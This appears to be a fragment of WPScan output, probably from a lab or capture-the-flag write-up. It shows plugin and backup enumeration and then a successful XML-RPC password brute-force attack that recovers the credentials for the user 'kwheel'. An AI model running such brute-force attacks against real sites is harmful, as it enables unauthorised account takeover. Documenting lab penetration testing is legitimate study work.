 [+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:07 <=====================================================================================> (137 / 137) 100.00% Time: 00:00:07
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - kwheel / cutiepie1
Trying kwheel / renren Time: 00:00:52 <                                                                                   > (2900 / 14347292)  0.02%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: kwheel, Password: cutiepie1
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Thu Jun  9 12:09:52 2022
[+] Requests Done: 3072
[+] Cached Requests: 7
[+] Data Sent: 1.487 MB
[+] Data Received: 2.026 MB
[+] Memory used: 227.484 MB
[+] Elapsed time: 00:01:14